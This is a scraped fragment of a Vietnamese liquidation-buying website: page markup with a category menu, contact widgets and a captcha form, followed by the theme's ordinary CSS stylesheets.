href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-yen-bai/"> Yên Bái</a> </li> </div> </div></div><div class="hidden"> <div id="submenu_tl"> <div class="container"> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-thanh-ly-quan-ca-phe-tra-sua/">Thu Mua Thanh Lý Quán Cà Phê &#8211; Trà Sữa</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-server-thanh-ly-gia-cao/">Thu Mua Server Cũ Thanh Lý</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-may-tram-workstation/">Thanh lý máy trạm Workstation cũ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-may-tinh-cu/">Thanh Lý Máy Tính Cũ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-tong-dai-dien-thoai-voice-ip/">Thanh Lý Thiết Bị Tổng Đài Điện Thoại Voice IP</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-luu-tru-chuyen-dung/">Thanh lý thiết bị lưu trữ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-mang-switch-thiet-bi-mang-cu-chinh-hang/">Thanh lý thiết bị mạng cũ switch</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-thanh-ly-cap-vien-thong/">Thu mua thanh lý cáp viễn thông</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-cong-nghe-thong-tin/">Thanh lý thiết bị công nghệ thông tin</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-vien-thong/">Thanh lý thiết bị viễn thông</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-dieu-hoa-may-lanh-cu/">Thanh lý điều hòa, máy lạnh cũ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-dien-tu/">Thanh lý thiết bị điện tử</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-ky-thuat-so/">Thanh lý thiết bị kỹ thuật số</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-dien-gia-dung/">Thanh lý thiết bị điện gia dụng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-dien-cong-nghiep/">Thanh lý thiết bị điện công nghiệp</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-dien-lanh/">Thanh lý thiết bị điện lạnh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-gia-dung/">Thanh lý thiết bị – đồ dùng gia dụng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-van-phong/">Thanh lý thiết bị văn phòng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-day-chuyen-may-moc-san-xuat/">Thanh lý dây chuyền máy móc sản xuất</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-may-moc-thiet-bi-cong-nghiep/">Thanh lý máy móc – thiết bị công nghiệp</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-nha-xuong-nha-may/">Thanh lý nhà máy – nhà xưởng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-am-thanh-nhac-cu/">Thanh lý thiết bị âm thanh – nhạc cụ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-chieu-sang/">Thanh lý thiết bị chiếu sáng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-xe-o-to/">Thanh lý xe ô tô</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-xe-may/">Thanh lý xe máy</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-xe-dien/">Thanh lý xe điện</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-noi-that-gia-dinh/">Thanh lý nội thất gia đình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-noi-that-van-phong/">Thanh lý nội thất văn phòng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-ngoai-that-san-vuon/">Thanh lý ngoại thất sân vườn</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-hang-may-mac-thoi-trang/">Thanh lý hàng may mặc – thời trang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-cho-me-va-be/">Thanh lý hàng và đồ chơi cho mẹ và bé</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-tai-san-nha-dat/">Thanh lý tài sản nhà đất</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-dung-cu-the-thao/">Thanh lý dụng cụ – máy tập thể thao</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-sach-bao-tap-chi/">Thanh lý sách báo tạp chí</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-go/">Thanh lý đồ gỗ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-gom-su/">Thanh lý đồ gốm sứ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-dong/">Thanh lý đồ đồng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-cua-nhom-kinh/">Thanh lý nhôm kính</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-inox/">Thanh lý đồ inox</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-sat-thep/">Thanh lý sắt thép</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-phe-lieu/">Thu mua phế liệu</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/pha-do-cong-trinh-nha-xuong/">Phá dỡ công trình – nhà xưởng</a> </li> </div> </div></div><div class="hotline-fixed hotline-fixed-6"> <a href="tel:0913 560 868" class="call-now" rel="nofollow"> <div class="mypage-alo-phone"> <div class="animated infinite zoomIn mypage-alo-ph-circle go"></div> <div class="animated infinite pulse mypage-alo-ph-circle-fill go"></div> <div class="animated infinite tada mypage-alo-ph-img-circle go"></div> </div> </a> <div class="hotline-fixed-6-text"> <div class="hotline-fixed-6-text-title"> Hotline </div> <div class="hotline-fixed-6-text-hotline"> <a onclick="goog_report_conversion('tel:0913 560 868')" href="#">0913 560 868</a> </div> </div></div><style> .bottom-contact { position: fixed; right: 0; top: 40%; background: #e03d00;}.bottom-contact li { border-bottom: 1px solid rgba(0, 0, 0, 0.1); box-shadow: rgba(255, 255, 255, 0.16) 0px 1px; padding:8px;}.bottom-contact li img{ width: 40px;}.bottom-contact { position: fixed; right: 0; top: 50%; background: #e03d00; border-top-left-radius: 15px; border-bottom-left-radius: 15px;}#hidden-content { padding:25px;}#hidden-content input.wpcf7-form-control.wpcf7-submit{ background:#e03d00; padding: 6px 15px; outline: none; border: none; color:#fff; border-radius: 6px; text-transform: uppercase; font-weight: bold;}h3.ct_pop.text-center { font-size: 18px; font-weight: bold; margin-bottom: 15px;}#hidden-content textarea{ height: 120px;}</style><div class="bottom-contact"> <ul> <li> <a id="chatzalo" href="https://zalo.me/0913560868"> <img src="https://thanhly247.vn/wp-content/themes/default/images/zalo.svg"></a></li> <li> <a id="chatfb" href="https://m.me/thumuahangthanhly247"> <img src="https://thanhly247.vn/wp-content/themes/default/images/messenger.svg"></a> </li> <li> <a id="contact" data-fancybox data-src="#hidden-content" href="javascript:;"> <img src="https://thanhly247.vn/wp-content/themes/default/images/contact_form.svg"></a> </li> </ul></div><div style="display: none;" id="hidden-content"> <h3 class="ct_pop text-center">Để lại lời nhắn cho chúng tôi</h3> <div role="form" class="wpcf7" id="wpcf7-f4-o1" lang="vi" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/#wpcf7-f4-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init"><div style="display: none;"><input type="hidden" name="_wpcf7" value="4"/><input type="hidden" name="_wpcf7_version" value="5.4.2"/><input type="hidden" name="_wpcf7_locale" value="vi"/><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1"/><input type="hidden" name="_wpcf7_container_post" value="0"/><input type="hidden" name="_wpcf7_posted_data_hash" /></div><p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Họ tên"/></span> </p><p><span class="wpcf7-form-control-wrap your-tel"><input type="text" name="your-tel" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Số điện thoại"/></span> </p><p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email"/></span> </p><p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ghi chú"></textarea></span> </p><p> <div class="BDC_CaptchaDiv" id="captcha_id_424_CaptchaDiv" style="width:265px; height:50px;"><div class="BDC_CaptchaImageDiv" id="captcha_id_424_CaptchaImageDiv" style="width:235px !important; height:50px !important;"><a href="//captcha.org/captcha.html?wordpress" title="What is the WordPress CAPTCHA Plugin?" ><img class="BDC_CaptchaImage" id="captcha_id_424_CaptchaImage" src="https://thanhly247.vn/index.php?botdetect-request=1&amp;get=image&amp;c=captcha_id_424&amp;t=c8c1ffad7455be298c71bd2bf4e7de24" alt="Retype the CAPTCHA code from the image" /></a></div><div class="BDC_CaptchaIconsDiv" id="captcha_id_424_CaptchaIconsDiv" style="width: 24px !important;"><a class="BDC_ReloadLink" id="captcha_id_424_ReloadLink" href="#" title="Change the CAPTCHA code"><img class="BDC_ReloadIcon" id="captcha_id_424_ReloadIcon" src="https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/botdetect/public/bdc-reload-icon.gif" alt="Change the CAPTCHA code"/></a><a rel="nofollow" class="BDC_SoundLink" id="captcha_id_424_SoundLink" href="https://thanhly247.vn/index.php?botdetect-request=1&amp;get=sound&amp;c=captcha_id_424&amp;t=c8c1ffad7455be298c71bd2bf4e7de24" title="Speak the CAPTCHA code" target="_blank"><img class="BDC_SoundIcon" id="captcha_id_424_SoundIcon" src="https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/botdetect/public/bdc-sound-icon.gif" alt="Speak the CAPTCHA code"/></a><div class="BDC_Placeholder" id="captcha_id_424_AudioPlaceholder">&nbsp;</div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://thanhly247.vn/index.php?botdetect-request=1&amp;get=script-include&amp;c=captcha_id_424&amp;t=c8c1ffad7455be298c71bd2bf4e7de24" type="text/javascript"></script> <input type="hidden" name="BDC_UserSpecifiedCaptchaId" id="BDC_UserSpecifiedCaptchaId" value="captcha_id_424"/> <input type="hidden" name="BDC_VCID_captcha_id_424" id="BDC_VCID_captcha_id_424" value="c8c1ffad7455be298c71bd2bf4e7de24"/> <input type="hidden" name="BDC_BackWorkaround_captcha_id_424" id="BDC_BackWorkaround_captcha_id_424" value="0"/> <input type="hidden" name="BDC_Hs_captcha_id_424" id="BDC_Hs_captcha_id_424" value="80635d6f3c22098d928c2f7423f4012765c78527"/> <input type="hidden" name="BDC_SP_captcha_id_424" id="BDC_SP_captcha_id_424" value="1873675444"/> </div><span style="display: block; margin-bottom: 1.5rem" class="wpcf7-form-control-wrap captcha-id-424"><input name="captcha-id-424" type="text" id="captcha-id-424" class="bdwp_user_input wpcf7-form-control"><input type="hidden" id="bdwp_cf7_user_input_id" value="captcha-id-424"></span></p><p><input type="submit" value="Đăng ký ngay" class="wpcf7-form-control wpcf7-submit"/></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css"/><script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script><script type='text/javascript' src='https://thanhly247.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script><script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */var wpcf7 = {"api":{"root":"https:\/\/thanhly247.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};/* ]]> */</script><script type='text/javascript' src='https://thanhly247.vn/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>/* <![CDATA[ */var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/thanhly247.vn\/wp-admin\/admin-ajax.php","nonce":"51691d3195"};/* ]]> */</script><script type='text/javascript' src='https://thanhly247.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script><script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};/* ]]> */</script><script type='text/javascript' src='https://thanhly247.vn/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-content/themes/default/js/jquery.fitvids.js' id='fl-fitvid-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-content/themes/default/js/bootstrap.min.js' id='fl-bootstrap-script-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-content/themes/default/js/main.js' id='fl-man-js-js'></script><script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?' async='async' id='remote_sdk-js'></script><script type='text/javascript' src='https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/plugin/public/js/bdwp_cf7.js' id='bdwp-contact-form7-js'></script><script>jQuery(document).ready(function($) { var city = $(".city_box").find(".dropdown-menu"); $(city).append($("#submenu_city")); var tl = $(".tl_box").find(".dropdown-menu"); $(tl).append($("#submenu_tl"));});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96ba8f69f19747b091d2dda3628fb257","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--HTML compressed, size saved 6.36%. From 101287 bytes, now 94841 bytes--><!-- Page cached by LiteSpeed Cache 5.7 on 2025-11-15 21:55:18 -->

--- FILE ---
content_type: text/css
request_url: https://thanhly247.vn/wp-content/themes/default/style.css
body_size: -231
content:
/* Reset
-------------------------------------------------------------- */
/*
Theme Name: My Default Theme Basic
Theme URI: http://webbee.vn
Author: Lori.itvnn
Author URI: http://webbee.vn
Description: Giao diện website chuyên nghiệp
Version: 2.0
License: GNU General Public License

-------------------------------------------------------------- */
/* Reset
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://thanhly247.vn/wp-content/themes/default/css/main.css
body_size: 6908
content:
.clearf { clear: both;
}
/*HEAD*/
.header-top { background: #f69c29; color: #fff;
}
#header { background: #fff; box-shadow: 0 2px 10px -2px grey;
}
.logo img { height: 80px; width: auto!important;
}
span.icons { position: absolute; right: 0px; background: #ccc; padding: 5px; border-top: 1px solid #bbb;
}
.header-top .fa { color: #fff;
}
.header-top { background: #f2f2f2; color: #fff;
}
.head-top { line-height: 40px;
}
.header-top .social a { margin: 0 10px 0 0;
}
.header-top .social a { background: #f69c29!important; border-radius: 0!important;
}
.social a { border-radius: 100%; width: 41px; height: 41px; padding: 11px 0; margin: 0 10px 10px 0; text-align: center; display: inline-block; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; transition: all .4s ease; /* border-radius: 3px; */ background: #fff; font-size: 19px; color: #888;
}
/*SEARCH*/
.box>form { margin-bottom: 7px; margin-top: 7px;
}
/*E-SEARCH*/
/*Menu css*/
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover{background-color:transparent!important}
#topmenu { background:transparent; margin-bottom: 0; border-radius: 0; border: none;
}
#topmenu ul.nav li a { color: #fff; text-transform: none; font-weight: 400;
}
#topmenu ul.nav li .dropdown-menu { padding-top: 0; padding-bottom: 0; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; -o-border-radius: 0; min-width: 100%;
}
#topmenu ul.nav li .dropdown-menu li a { padding: 10px 15px; white-space: nowrap; background:#0ba14b; border-bottom: 1px solid#fff; /*text-transform: none!important;*/
}
#topmenu ul.nav li a:hover,
#topmenu ul.nav .active a,
#topmenu ul.nav li a:hover, #topmenu ul.nav .active a, #topmenu ul.nav li a:focus { color: #FFEB3B; background: transparent; font-weight: 400;
}
#topmenu ul.nav li a { font-weight: 400; font-size: 16px;
}
#topmenu .navbar-brand { color: #fff;
}
#topmenu .navbar-brand img { height: 100%; width: auto;
}
#topmenu .navbar-toggle { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; -o-border-radius: 0; border: 0; background: #4fa54a; border: 1px solid #fff;
}
/*E-HEAD*/
#prbanner {
position: fixed; bottom: 0px; left: 0%;
}
#prbanner .dong{
width: 25px; height: 25px; border: 1px solid #fff; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%; background: rgba(0, 0, 0, 0.7); color: #fff; font-weight: 600; padding: 3px 6px; position: absolute; bottom: -15px; left: 150px;
}
#prbanner .prbt {
webkit-animation: btled 1s alternate infinite; -moz-animation: btled 1s alternate infinite; -o-animation: btled 1s alternate infinite; animation: btled 1s alternate infinite;
}
#prbanner .prbt img {
width: 150px; height: auto; cursor: pointer;
}
#prbanner .prform{
position: absolute; bottom: 40px; left: -200%; background: #01596c; padding: 10px 10px 0 10px; color: #fff; width: 200%; max-width: 300px; display: block; border: 1px solid #fff; transition: all ease-in-out 0.3s; -moz-transition: all ease-in-out 0.3s; -webkit-transition: all ease-in-out 0.3s; -o-transition: all ease-in-out 0.3s;
}
#prbanner .slshow { left: 0;
}
#prbanner .prdesc{
text-transform: uppercase; text-align: center;
}
.prhead { background: #4fa54a; color: #fff; margin-bottom: 15px; padding: 15px 0 2px;
}
.prhead .prdesc { font-weight: 600; text-transform: uppercase; text-align: center; margin-bottom: 0;
}
.prhead form.wpcf7-form { margin-bottom: 0; margin-left: -10px; margin-right: -10px; clear: both;
}
@media all and (min-width: 768px) {
.prhead form.wpcf7-form > p { float: left; width: 25%; padding-left: 10px; padding-right: 10px;
}
}
.prhead form.wpcf7-form input[type="submit"] { width: 100%; border: none; background: #ff0000; padding: 8px 15px; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; -o-border-radius: 5px; margin-top: 19px;
}
.clearf:after,
.clearf:before { content: " "; display: table; clear: both;
}
.sizing-border { box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box;
}
.sizing-content { box-sizing: content-box; -webkit-box-sizing: content-box; -o-box-sizing: content-box;
}
/*@mainbd: #24890d;*/
/*@mainbg: #68a607;*/
.titlebder { position: relative; padding-bottom: 10px; border-bottom: 1px solid #ddd;
}
.titlebder:after { content: ""; display: block; border-bottom: 3px solid #009933; width: calc(50% - 5px); padding-bottom: 10px; position: absolute; left: 0; bottom: -2px;
}
body {
font-family: Arial,sans-serif; font-size: 14px;
}
a { transition: all ease-in-out 0.3s; -moz-transition: all ease-in-out 0.3s; -webkit-transition: all ease-in-out 0.3s; -o-transition: all ease-in-out 0.3s;
}
a:hover,
a:focus { text-decoration: none; outline: none;
}
ul { list-style: none; padding: 0; margin: 0;
}
#header { background: #0ba14b;
}
#header .hotline { font-size: 25px;
}
#header .hotline strong { font-size: 30px; color: #cc0000;
}
/*.hotline { color: #cc0000;
}
.hotline a { color: #cc0000;
}*/
.site_title { font-size: 25px; color: #222;
}
.page-title,
.box-title,
sub-title { text-align: center; text-transform: uppercase; margin-bottom: 30px; line-height: 30px;
}
.page-title span,
.box-title span,
sub-title span { border-bottom: 1px solid #01596c; display: inline-block;
}
.page-title { background-image: url(../images/icon_bg.png); font-size: 18px; color: #0ba14b; position: relative; border-bottom: 1px solid #0ba14b; font-weight: bold; text-transform: uppercase; background-repeat: no-repeat; background-position: left bottom; padding: 10px 0px 5px 45px; margin: 0; margin-bottom: 10px;
}
.htitle{ background-image: url(../images/icon_bg.png); font-size: 18px; color: #0ba14b; margin-top: 35px; position: relative; border-bottom: 1px solid #0ba14b; font-weight: bold; text-transform: uppercase; background-repeat: no-repeat; background-position: left bottom; padding: 10px 0px 5px 45px;
}
.single-title { background-image: url(../images/icon_bg.png); font-size: 18px; color: #0ba14b; position: relative; border-bottom: 1px solid #0ba14b; font-weight: bold; text-transform: uppercase; background-repeat: no-repeat; background-position: left bottom; padding: 10px 0px 5px 45px; margin: 0; margin-bottom: 10px;
}
.sub-title { font-size: 18px;
}
.box_desc { font-size: 24px;
}
.box-title { font-size: 22px;
}
.pagebox { margin-bottom: 25px;
}
#home_slider li a img { width: 100%!important;
}
}
.posts .post .thumb img { transition: all ease-in-out 0.3s; -moz-transition: all ease-in-out 0.3s; -webkit-transition: all ease-in-out 0.3s; -o-transition: all ease-in-out 0.3s;
}
.posts .title { font-size: 15px;
}
.posts .title a { color: #fdf1d0; display: inline-block; width: 100%;
}
.posts .title a:hover { color: #f3ce73;
}
.posts .title:hover .thumb img { opacity: 0.7;
}
.row_posts .post { background: #f4f3f3; margin-bottom: 20px;
}
.row_posts .post .thumb iframe { margin: 0; padding: 0;
}
.row_posts .title { margin-top: 0;
}
.row_posts .title a { color: #222; font-weight: 700;
}
.row_posts .post_desc .inner { padding: 15px; color: #000;
}
.grid_posts .post { margin-bottom: 20px;
}
.grid_posts .post .thumb { overflow: hidden; text-align: center;
}
.grid_posts .post .thumb img { max-width: 100%; height: auto; display: inline-block;
}
.grid_posts .post .title { margin: 0;
}
.grid_posts .post .title a { background: rgba(0, 99, 121, 0.8); margin: 0; padding: 10px;
}
.grid_posts .post:hover .thumb img { transform: scale(1.2); -moz-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2);
}
.media_posts .post { display: block;
}
.media_posts .post .thumb { width: 80px;
}
.media_posts .post .thumb img { width: 100%; height: auto;
}
.media_posts .post .title { margin-top: 0; color: #000;
}
.media_posts .post:hover .title { color: #f3ce73;
}
.paginate { text-align: center; margin-bottom: 30px;
}
.paginate a,
.paginate span { padding: 5px 8px; border: 1px solid #ccc; font-weight: 600;
}
.paginate .current { background: #006379; color: #fff;
}
.entry_content,
.tax_desc { margin-bottom: 30px;
}
.entry_content p,
.tax_desc p,
.tax_desc div,
.entry_content table,
.tax_desc table,
.entry_content img,
.tax_desc img,
.entry_content figure,
.tax_desc figure { max-width: 100%!important; height: auto!important;
}
.entry_content img,
.tax_desc img { margin: 10px 0;
}
table tr td { padding: 5px 8px;
}
table td { border: 1px solid #ddd;
}
#popup_hepler { padding: 5px 5px 0; z-index: 1005; position: fixed; bottom: 0; right: 3px; background: #003333; color: #fff; border-top-left-radius: 10px; -moz-border-top-left-radius: 10px; -webkit-border-top-left-radius: 10px; -o-border-top-left-radius: 10px; border-top-right-radius: 10px; -moz-border-top-right-radius: 10px; -webkit-border-top-right-radius: 10px; -o-border-border-top-right-radius: 10px; width: 165px;
}
#popup_hepler .hclose { width: 25px; height: 25px; border: 1px solid #fff; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%; background: rgba(0, 0, 0, 0.7); color: #fff; font-weight: 600; padding: 3px 6px; position: absolute; top: -25px; right: 0;
}
#popup_hepler .avatar { width: 86.25px; height: 86.25px; overflow: hidden; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%; background: #fff; padding: 7px; position: relative;
}
#popup_hepler .avatar img { width: 100%; height: auto; position: absolute; left: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%);
}
#popup_hepler .name { padding-top: 5px; display: inline-block; line-height: 25px; white-space: normal;
}
#popup_hepler .hotline { margin-top: 5px; text-align: center;
}
#popup_hepler .hotline a { font-size: 24px; font-weight: 600;
}
.aboutpj_box .page-title { text-align: center;
}
.aboutpj_box .page-title:after { display: none;
}
.aboutpj_box .nav_box { text-align: center; margin: 25px 0; background: #ddd;
}
.aboutpj_box .nav_items { display: inline-block; vertical-align: top; border: none;
}
.aboutpj_box .nav_items li { margin: 0;
}
.aboutpj_box .nav_items li a { margin: 0; border: none; color: #000; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; -o-border-radius: 0; padding-left: 25px; padding-right: 25px;
}
.aboutpj_box .nav_items li.active { margin-bottom: 0;
}
.aboutpj_box .nav_items .active a,
.aboutpj_box .nav_items li a:focus,
.aboutpj_box .nav_items li a:hover { background: #4fa54a; color: #fff; border: none;
}
.aboutus_box { background-size: auto 100%!important; padding: 30px 0; color: #fff;
}
.aboutus_box .about_content .desc { font-size: 20px; margin-bottom: 15px;
}
.aboutus_box .avatar .inner { width: 250px; height: 250px; overflow: hidden; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%; border: 3px solid #fdf1d0; padding: 2px; position: absolute;
}
.aboutus_box .avatar .inner img { top: 50%; left: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); position: absolute; z-index: 0; width: 100%;
}
.tab_posts .post .title { /*display: none;*/
}
.tab_posts .post .readmore a { border: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; -o-border-radius: 0;
}
.featured_posts .post .title { text-align: center; margin-top: 10px; background: transparent;
}
.featured_posts .post .title a { background: transparent; color: #000;
}
.featured_posts .post .title a:hover { color: #f3ce73;
}
.building_box .grid_posts .post .thumb img { width: 100%; height: auto;
}
.proce_posts { margin-bottom: 20px;
}
.proce_posts .box-title { padding-bottom: 10px;
}
.proce_posts .box-title span { border-bottom: 1px solid #01596c;
}
.proce_posts .post { position: relative; cursor: pointer;
}
.proce_posts .post .thumb { text-align: center;
}
.proce_posts .post .thumb img { display: inline-block; width: 150px; height: 150px; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: all 0.5s linear; transition: all 0.5s linear;
}
.proce_posts .post .title { text-align: center; margin-top: 15px; font-weight: 600; font-size: 14px; line-height: 20px;
}
.proce_posts .post:hover .thumb img { -webkit-transform: scale3d(1.2, 1.2, 1); transform: scale3d(1.2, 1.2, 1); -webkit-transition: all 5s ease-out; -moz-transition: all 1s ease-out; -ms-transition: all 1s ease-out; -o-transition: all 1s ease-out; transition: all 1s ease-out; overflow:hidden;
}
.proce_posts .post .inner { transition: all ease-in-out 0.3s; -moz-transition: all ease-in-out 0.3s; -webkit-transition: all ease-in-out 0.3s; -o-transition: all ease-in-out 0.3s; margin-left: 15px; margin-right: 15px; padding-top: 15px; padding-bottom: 15px; min-height: 235px;
}
.proce_posts .post:after { content: ""; display: inline-block; width: 20px; height: 20px; background: url(../images/icon-next.png) no-repeat; position: absolute; top: 40%; right: -10px;
}
.proce_posts .post:last-child:after { display: none;
}
.proce_posts .post:hover .inner { background: #4fa54a;
}
.proce_posts .post:hover .thumb img { transform: rotate(720deg); -moz-transform: rotate(720deg); -webkit-transform: rotate(720deg); -o-transform: rotate(720deg);
}
.proce_posts .post:hover:after { display: none;
}
.proce_posts .post:hover .title { color: #fff;
}
.proce_posts .post .excerpt { display: none;
}
.panel_box { padding: 25px; border: 1px solid #000;
}
.reason_box { padding: 30px 0; background: #4fa54a;
}
.reason_box .box-title { color: #fff; font-weight: 600;
}
.reason_box .box-title span { padding-bottom: 10px; border-bottom: 1px solid #fff;
}
.reason_box .post_row .post { margin-bottom: 0; cursor: pointer;
}
.reason_box .post_row .post .inner { padding: 15px;
}
.reason_box .post_row .post .thumb { overflow: visible;
}
